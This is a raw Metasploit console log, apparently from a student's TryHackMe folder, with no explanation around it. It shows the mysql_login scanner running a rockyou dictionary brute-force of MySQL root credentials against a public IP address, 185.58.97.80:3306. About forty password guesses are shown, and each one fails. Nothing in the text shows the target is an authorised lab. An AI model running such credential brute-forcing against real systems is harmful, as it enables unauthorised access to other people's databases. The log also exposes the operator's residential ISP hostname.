 pass_file => C:/Levi/TryHackMe_cer/tools/brute_force/passwords/rockyou.txt
<et user_file C:/Levi/TryHackMe_cer/tools/brute_ftrce/passwords/rockyou.tx
user_file => C:/Levi/TryHackMe_cer/tools/brute_force/passwords/rockyou.txt
msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 185.58.97.80:3306     - 185.58.97.80:3306 - Found remote MySQL version 5.5.5
[!] 185.58.97.80:3306     - No active DB -- Credential data will not be saved!
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root: (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: NO))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:123456 (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:12345 (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:123456789 (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:password (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:iloveyou (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:princess (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:1234567 (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:rockyou (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:12345678 (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:abc123 (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:nicole (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:daniel (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:babygirl (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:monkey (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:lovely (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:jessica (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:654321 (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:michael (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:ashley (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:qwerty (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:111111 (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:iloveu (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:000000 (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:michelle (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:tigger (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:sunshine (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:chocolate (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:password1 (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:soccer (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:anthony (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:friends (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:butterfly (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:purple (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:angel (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:jordan (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:liverpool (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:justin (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:loveme (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:fuckyou (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:123123 (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))
[-] 185.58.97.80:3306     - 185.58.97.80:3306 - LOGIN FAILED: root:football (Incorrect: Access denied for user 'root'@'78-21-227-72.access.telenet.be' (using password: YES))